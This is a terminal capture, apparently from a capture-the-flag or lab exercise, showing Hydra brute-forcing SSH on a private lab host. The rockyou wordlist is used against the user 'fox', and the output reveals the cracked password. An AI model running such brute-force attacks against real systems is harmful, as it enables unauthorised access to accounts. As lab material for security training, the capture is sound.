 ┌──(kali㉿kali)-[/usr/bin]
└─$ hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.10.198.1:2222
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-12 04:11:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking ssh://10.10.198.1:2222/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[STATUS] 158.00 tries/min, 474 tries in 00:03h, 14343929 to do in 1513:05h, 16 active
[2222][ssh] host: 10.10.198.1   login: fox   password: 102030
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-12 04:15:17